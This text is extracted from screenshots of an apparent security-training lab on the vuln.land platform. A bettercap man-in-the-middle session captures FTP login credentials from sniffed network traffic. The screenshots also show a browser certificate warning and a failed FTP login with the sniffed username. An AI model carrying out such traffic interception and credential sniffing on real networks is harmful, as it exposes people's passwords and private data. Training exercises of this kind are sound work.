 xfce4-terminal - bettercap -iface eth0
File Edit View Terminal Tabs Help
192.168.127.0/24 > 192.168.127.154 » [17:06:26] [net.sniff.mdns] mdns fe80::c8b1:308:d79a:28df : A query for dcchsrdvtfs02.loca
l
192.168.127.0/24 > 192.168.127.154 » [17:06:26] [net.sniff.mdns] mdns CHRMAM00114 : AAAA query for dcchsrdvtfs02.local
192.168.127.0/24 > 192.168.127.154 » [17:06:26] [net.sniff.mdns] mdns fe80::c8b1:308:d79a:28df : AAAA query for dcchsrdvtfs02.l
ocal
192.168.127.0/24 > 192.168.127.154 » [17:06:27] [net.sniff.ftp] ftp DESKTOP-AP5N8LJ > 152.96.6.197:ftp - USER danKonfp
192.168.127.0/24 > 192.168.127.154 » [17:06:27] [net.sniff.ftp] ftp DESKTOP-AP5N8LJ > 152.96.6.197:ftp - USER danKonfp
192.168.127.0/24 > 192.168.127.154 » [17:06:30] [net.sniff.ftp] ftp DESKTOP-AP5N8LJ > 152.96.6.197:ftp - PASS aaaaaaaaaaaaaaaaa
192.168.127.0/24 > 192.168.127.154 » [17:06:30] [net.sniff.ftp] ftp DESKTOP-AP5N8LJ > 152.96.6.197:ftp - PASS aaaaaaaaaaaaaaaaa
192.168.127.0/24 > 192.168.127.154 » [17:06:32] [net.sniff.mdns] mdns fe80::c8b1:308:d79a:28df : AAAA query for dcchsrdvtfs02.l
ocal
192.168.127.0/24 > 192.168.127.154 » [17:06:32] [net.sniff.mdns] mdns CHRMAM00114 : A query for dcchsrdvtfs02.local
192.168.127.0/24 > 192.168.127.154 » [17:06:32] [net.sniff.mdns] mdns fe80::c8b1:308:d79a:28df : A query for dcchsrdvtfs02.loca
l
Username/Pw sniffed
for FTP
Privacy error
Not secure | https://dotnet.microsoft.com/apps/aspnet
Google Chrome isn't your default browser Set as default
Man in the middle present (http request as well)
Your connection is not private
Attackers might be trying to steal your information
example, passwords, messages, or credit cards). Lear
Command Prompt - ftp pwspray.vm.vuln.land
Microsoft Windows [Version 10.0.19045.2251]
(c) Microsoft Corporation. All rights reserved.
C:\Users\hacker>ftp pwspray.vm.vuln.land
Connected to a7fdcd51-b6ae-4394-a6b4-8bbae901604f.vm.vuln.land.
220 (vsFTPd 3.0.3)
200 Always in UTF8 mode.
User (a7fdcd51-b6ae-4394-a6b4-8bbae901604f.vm.vuln.land:(none)): danKonfp
331 Please specify the password.
Password:
530 Login incorrect.
Login failed.
ftp>